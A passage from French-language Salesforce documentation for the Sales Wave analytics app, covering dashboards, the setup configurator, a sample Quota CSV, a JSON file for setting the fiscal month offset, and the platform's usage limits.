

#### **Tableau 42: Tableaux de bord Sales Wave**



\* Indique le niveau de difficulté de la modification du tableau de bord. Si le niveau indiqué est Élevé, nous recommandons de collaborer avec un partenaire expérimenté ou un représentant Salesforce qui vous aidera à gérer la complexité et l'ampleur des requêtes utilisées pour créer le tableau de bord.

\*\* Indique si le tableau de bord permet d'explorer par structure d'équipe. Actuellement, Sales Wave prend uniquement en charge la hiérarchie des rôles.

## Jeux de données Sales Wave

Le tableau ci-dessous répertorie tous les jeux de données qui peuvent être intégrés à Sales Wave lors de la création de l'application, en fonction de vos réponses aux questions de l'assistant de configuration.





# Présentation de la terminologie des données de l'application Sales Wave

Pour tirer le meilleur parti de l'application Sales Wave, il est utile de comprendre les indicateurs et les termes utilisés dans l'application.



#### **Tableau 44: Tableaux de bord Sales Wave**



# <span id="page-3748-0"></span>Personnalisation de l'expérience Sales Wave avec le configurateur

Le configurateur Sales Wave permet de créer l'application Sales Wave afin de refléter les données telles que votre société souhaite les visualiser.

Lorsque vous créez l'application Sales Wave pour votre organisation, le configurateur intégré pose une série de questions qui déterminent comment les utilisateurs consultent vos données de vente dans les tableaux préintégrés de Sales Wave. Répondez à ces questions en reflétant la façon dont votre organisation utilise Sales Wave afin de définir des tableaux de bord aussi représentatifs et utiles que possible.

Par exemple, on vous demandera de spécifier les champs principaux et secondaires que vous utilisez pour consulter les clients en fonction de leur emplacement géographique. Vous souhaitez peut-être d'abord afficher les clients en fonction de leur pays, puis de leur région. Dans ce cas, sélectionnez Pays comme champ principal d'affichage par emplacement géographique et Région comme champ secondaire. Peut-être souhaitez-vous les trier d'abord par Région puis par Pays. Sélectionnez alors

## AUTORISATIONS UTILISATEUR

Pour créer et gérer des applications Wave :

- **•** « Gérer des modèles d'applications Wave Analytics »
- **•** Modifier les flux de données de Wave **Analytics**

Région comme champ principal et Pays comme champ secondaire. Une fois Sales Wave créé, ses tableaux de bord permettent de basculer entre les champs principaux et secondaires que vous sélectionnez. On vous demande également d'effectuer des choix similaires concernant la façon dont vous consultez les données par client, source, produit et autres critères de suivi de vos activités avec Salesforce.



Réfléchissez aux réponses à ces questions, car elles déterminent les valeurs et le contenu des tableaux de bord Sales Wave, ainsi que la consultation des données commerciales dans l'application par les utilisateurs. Vous pourrez affiner la personnalisation des tableaux de

bord après avoir créé l'application, et si vos premières réponses ne conviennent finalement pas, vous pouvez supprimer l'application Sales Wave et la recréer rapidement.

#### CONSULTER ÉGALEMENT :

[Création et partage de l'application Sales Wave](#page-3735-0) [Création et partage de l'application Sales Wave](#page-3735-0)

# Example de fichier .CSV de l'application Sales Wave

Voici un exemple du fichier .CSV que vous créez pour mettre à jour le jeu de données Quota (cible) de l'application Sales Wave.

Remarque: Ce fichier est à titre d'exemple uniquement. Vous devez créer un fichier .CSV unique basé sur vos propres données Sales Cloud comprenant les champs suivants :

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

Reportez-vous à [Mise à jour du jeu de données Quota \(cible\) de l'application Sales Wave](#page-3543-0) à la page 3731.

#### Exemple:

```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Fichier JSON du jeu de données Sales Wave Quota

Utilisez ce fichier pour mettre à jour le jeu de données Sales Wave Quota avec la date de début de votre exercice fiscal, si elle ne correspond pas au 1er janvier.

Copiez le contenu de ce fichier dans l'éditeur de votre choix, puis modifiez la valeur "fiscalMonthOffset" (indiquée en **gras**) sur le mois auquel votre période fiscale débute. Dans les métadonnées Sales Wave, la valeur « 0 » correspond à Janvier, « 1 » correspond à Février, et ainsi de suite jusqu'à « 11 » qui correspond à Décembre. Dans le code ci-dessous, la valeur est définie sur « 4 », qui correspond à Mai. Utilisez la valeur qui représente le mois auquel votre période fiscale débute. Enregistrez ensuite le fichier, puis chargez le dans Sales Wave en suivant les instructions de la rubrique [Mise à jour du jeu de données Sales Wave App Quota \(cible\).](#page-3543-0)

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                     "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                     "type": "Text",
                     "label": "Username"
                }
            ]
        }
   ]
}
```
# Limites de Wave Analytics

Cette section présente les limitations de Wave Analytics.

Les limitations suivantes s'appliquent à toutes les éditions prises en charge. Pour augmenter les limitations, contactez Salesforce.

#### **Limitations en appels API**



#### **Limitations en stockage de données de la licence Wave Analytics**

Remarque: Les limitations de données affichées dans le tableau suivant s'appliquent uniquement aux licences Analytics Cloud - Wave Analytics Platform et Analytics Cloud - Sales Wave Analytics App achetées à partir du 20 octobre 2015.



#### **Limitations en stockage de jeux de données**



#### **Limitations des flux de données**



Remarque: Wave utilise l'API de transfert en masse, qui est prise en compte dans vos limitations d'API de transfert en masse Salesforce. Le flux de données soumet un appel d'API de transfert en masse distinct pour extraire les données de chaque objet Salesforce. Le flux de données utilise une taille de lot de 100 Ko à 250 Ko, selon que le flux de données ou l'API de transfert en masse tronque les données. Au final, pour extraire 1 million de lignes d'un objet, le flux de données crée de 4 à 10 lots.

#### **Limitations de l'application Sales Wave**

Sales Wave limite la prise en charge d'objets personnalisés à dix et à un flux de données pour chaque organisation mettant en œuvre l'application. Ces limitations sont de nature contractuelle, pas technique.

#### **Limitations en données externes**



#### **Limitations en requêtes**



Les limitations suivantes s'appliquent à Developer Edition activée pour Wave.

#### **Limitations de Developer Edition**



Remarque: Wave est construit sur une plate-forme Force.com et soumis aux limitations de la plate-forme force.com. Par exemple, la limitation de requête SOQL (20 000 caractères) contrôle le nombre de champs à partir desquels la transformation sfdcDigest peut extraire des données. Si vous dépassez une limitation de Force.com, une erreur se produit. Reportez-vous aux [limitations de](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm) [la plate-forme Force.com.](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm)

# Limitations de Wave Analytics

Sur certains aspects, Wave Analytics diffère des autres fonctionnalités de Salesforce.

# Publications des versions non échelonnées

Tous les clients reçoivent les mises à jour de Wave Analytics en même temps, quelle que soit l'instance. Les mises à jour principales associées sont publiées par instance selon un planning défini.

# Localisation

Wave Analytics a été entièrement localisé, à quelques exceptions près.

